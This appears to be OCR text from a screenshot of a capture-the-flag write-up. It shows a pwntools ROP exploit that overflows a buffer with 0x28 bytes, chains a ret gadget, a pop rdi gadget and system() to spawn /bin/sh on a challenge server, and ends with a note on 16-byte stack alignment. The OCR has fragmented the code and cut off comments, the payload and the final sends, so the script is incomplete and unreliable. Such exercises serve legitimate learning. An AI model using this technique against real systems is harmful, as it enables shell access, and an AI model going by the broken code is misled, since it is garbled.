
#!/usr/bin/env python3
from
 pwn 
import
*
target 
=
 remote(
"challs.n00bzunit3d.xyz"
, 
61223
#target = process("./pwn2")
target
.
sendline(
b
"/bin/sh
\x00
"
) 
# send /bin/sh for f
sys_addr 
=
 p64(
0x00401080
) 
# system address
pop_rdi_gadget 
=
 p64(
0x0000000000401196
) 
# pop rdi ;
ret_gadget 
=
 p64(
0x000000000040101a
) 
# ret gadget - 
sh_addr 
=
 p64(
0x00404090
) 
# /bin/sh address (the glo
payload 
=
b
"a"
*
0x28
+
 ret_gadget 
+
 pop_rdi_gadget 
#gdb.attach(target)
target
.
target
.
Notice the
ret
gadget, used as a
NOP
to align the stack to 16
bytes, which is a necessary precondition to calling
system()
.